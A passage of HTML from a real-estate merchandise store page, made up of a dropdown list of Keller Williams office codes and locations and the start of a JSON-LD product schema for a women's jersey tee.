										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (VENICE, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#product","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/","description":"60/40 combed ringspun cotton/polyester\r\n \tSemi-fitted\r\n \tTopstitched riDescription:4.5 oz./yd², 100% combed ringspun cotton fine jerseyAsh is 99/1 combed ringspun cotton/polyesterHeather is 90/10 combed ringspun cotton/polyesterBermuda Blackout, Black Leopard, Carinal Blackout, Granite Heather, Ice Blackout, Sangria Blackout, Storm Camo, Surf Blackout, All Vintage Colors &amp; Wisteria Blackout are 60/40 combed ringspun cotton/polyesterAsh and White are sewn with 100% cotton threadSemi-fittedTopstitched ribbed knit collar\r\n\r\nSelf-fabric back neck tape\r\n\r\nSide seams\r\n\r\nDouble needle sleeves and bottom hem\r\n\r\nEasyTear™ labelbbed knit collar\r\n \tSelf-fabric back neck tape\r\n \tSide seams\r\n \tDouble needle sleeves and bottom hem\r\n \tEasyTear™ labe","image":[{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#primaryimage"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_camo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_camo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_camo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_camo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_camo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_camo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_camo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_black-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_black-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_black-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_black-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_black-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_black-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_black-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_camo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_camo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_camo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_camo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_camo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_camo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_camo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_black-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_black-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_black-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_black-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_black-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_black-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_black-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_white_2-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_white_2-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_white_2-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_white_2-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_white_2-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_white_2-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_white_2-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_camo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_camo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_camo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_camo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-re